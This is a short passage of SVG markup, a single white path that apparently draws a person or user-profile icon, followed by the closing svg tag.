  <path fill="#FFF" d="M17.9246484,13.5753516 C16.7810098,12.4317539 15.4197832,11.5851504 13.9346074,11.0726602 C15.5252754,9.9770918 16.5703125,8.14357031 16.5703125,6.0703125 C16.5703125,2.72315039 13.8471621,0 10.5,0 C7.15283789,0 4.4296875,2.72315039 4.4296875,6.0703125 C4.4296875,8.14357031 5.47472461,9.9770918 7.06543359,11.0726602 C5.58025781,11.5851504 4.21903125,12.4317539 3.07539258,13.5753516 C1.09220508,15.5585801 0,18.1953516 0,21 L1.640625,21 C1.640625,16.114916 5.61491602,12.140625 10.5,12.140625 C15.385084,12.140625 19.359375,16.114916 19.359375,21 L21,21 C21,18.1953516 19.9077949,15.5585801 17.9246484,13.5753516 Z M10.5,10.5 C8.05747852,10.5 6.0703125,8.512875 6.0703125,6.0703125 C6.0703125,3.62775 8.05747852,1.640625 10.5,1.640625 C12.9425215,1.640625 14.9296875,3.62775 14.9296875,6.0703125 C14.9296875,8.512875 12.9425215,10.5 10.5,10.5 Z"/>
</svg>
